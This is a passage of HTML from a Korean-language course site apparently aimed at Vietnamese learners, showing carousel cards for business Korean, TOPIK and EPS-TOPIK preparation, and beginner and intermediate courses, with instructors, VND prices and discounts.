                                                <p class="block-ellipsis-title ellipsis">비즈니스 한국어 [천성옥 강사] - 24강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    800,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">24강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items119"
                                           data-target="119">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=119">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] TOPIK 마스터 패턴-듣기 능력 정복 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">900,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    630,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">18강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur"></span>
                                        <i class="ic-like  like-items104"
                                           data-target="104">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=104">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[FREE] 기초 한국어 (6강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    0                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content"></span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                        </div></div>                                                    
                            <div class="carousel-item"><div class="row recommend-item_list">                            <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Kim Mi Sook</span>
                                        <i class="ic-like  like-items113"
                                           data-target="113">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=113">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 중급 2 (80강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">80강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items130"
                                           data-target="130">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=130">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] EPS TOPIK 개념특강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">1,200,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    840,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">23강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items111"
                                           data-target="111">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=111">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 초급 2 (100강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">100강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items120"
                                           data-target="120">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=120">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] EPS - TOPIK 모의고사 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">500,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    350,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">8강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                        </div></div>                                                    
                            <div class="carousel-item"><div class="row recommend-item_list">                            <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items118"
                                           data-target="118">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=118">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] TOPIK 마스터 키-읽기 능력 정복 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">900,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    630,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">18강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items96"
                                           data-target="96">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=96">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">비즈니스 한국어 [Ninh Thi Thuy 강사] - 24강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    800,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">24강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Kim Mi Sook</span>
                                        <i class="ic-like  like-items112"
                                           data-target="112">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=112">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 중급 1 (80강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">80강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                        </div></div>                                            </div>
                    <div class="pagination-listjob">
                                                                            <ol class="carousel-indicators scoll-mg">
                                                                                                            <li data-target="#recommend-course" data-slide-to="0" class="course active"
                                            onclick="paginationSlide('course',3)"></li>
                                                                                                                                                <li data-target="#recommend-course" data-slide-to="1"
                                            class="course"
                                            onclick="paginationSlide('course',3)"></li>
                                                                                                                                                <li data-target="#recommend-course" data-slide-to="2"
                                            class="course"
                                            onclick="paginationSlide('course',3)"></li>
                                                                                                </ol>
                                            </div>
                </div>
            </div>
        </div>
        <!-- recomend courses pc end -->

        <!-- recomend courses mobile start-->
        <div class="recomends-ko recommend-mobile">
            <div class="content-index course-recomend">
                <!-- Title-->
                <div class="title-index feedback-content">
                    <h5 class="h5-style">한국어 강좌</h5>
                    <hr class="w-80 space">
                </div>

                <div id="recommend-course" class="carousel slide" data-ride="carousel" data-interval="false">
                                        <div class="carousel-inner recommended-mg" role="listbox">
                                                                            
                            <div class="carousel-item active"><div class="row recommend-item_list">                            <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items96"
                                           data-target="96">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=96">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">비즈니스 한국어 [Ninh Thi Thuy 강사] - 24강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    800,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">24강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Kim Mi Sook</span>
                                        <i class="ic-like  like-items112"
                                           data-target="112">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=112">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 중급 1 (80강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">80강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items129"
                                           data-target="129">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=129">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">기초 한국어회화 (MasterTalk) - 22강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    550,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">22강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Cheon Seong Ok</span>
                                        <i class="ic-like  like-items95"
                                           data-target="95">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=95">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">비즈니스 한국어 [천성옥 강사] - 24강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    800,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">24강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items119"
                                           data-target="119">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=119">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] TOPIK 마스터 패턴-듣기 능력 정복 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">900,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    630,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">18강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur"></span>
                                        <i class="ic-like  like-items104"
                                           data-target="104">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=104">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[FREE] 기초 한국어 (6강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    0                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content"></span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Kim Mi Sook</span>
                                        <i class="ic-like  like-items113"
                                           data-target="113">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=113">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 중급 2 (80강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">80강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items130"
                                           data-target="130">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=130">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] EPS TOPIK 개념특강 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">1,200,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    840,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">23강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">90일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items111"
                                           data-target="111">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=111">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">한국어 초급 2 (100강) </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                            <p class="course-price">
                                                    1,200,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">100강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">180일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items120"
                                           data-target="120">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=120">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] EPS - TOPIK 모의고사 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">500,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    350,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/baigiang.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">8강의</span>
                                        </div>
                                        <div class="recommend-item_footer_right">
                                            <img src="https://job.masterkorean.vn/theme/oklassedu/logo/lich2.svg"
                                                 alt="">
                                            <span class="recommend-item_footer-content">60일</span>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                            
                                                        <div class="col-md-3 col-9 videos-course">
                                <div class="recommend-item">
                                    <div class="recommend-item_img">
                                        <img style="width: 100%;" src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="no image">
                                    </div>

                                    <div class="recommend-item_content">
                                        <img src="https://job.masterkorean.vn/theme/oklassedu/logo/logo_teacher.svg"
                                             alt="">
                                        <span class="recommend-item-authur">Ninh Thị Thúy</span>
                                        <i class="ic-like  like-items118"
                                           data-target="118">좋아요</i>
                                        <a href="https://job.masterkorean.vn/local/course/detail.php?id=118">

                                            <h2>
                                                <p class="block-ellipsis-title ellipsis">[-30%] TOPIK 마스터 키-읽기 능력 정복 </p>
                                            </h2>
                                        </a>
                                        <div class="main-course-cate mb-2">
                                                                                                                                                <div class="course-discounts">
                                                        <p class="course-discount">900,000 vnđ</p>
                                                        <span class="discount-percent">(-30%)</span>
                                                    </div>
                                                                                                <p class="course-price">
                                                    630,000                                                    <span>vnđ</span>
                                                </p>
                                                                                    </div>
                                    </div>
                                    <div class="recommend-item_footer">
                                        <div class="recommend-item_footer_left">
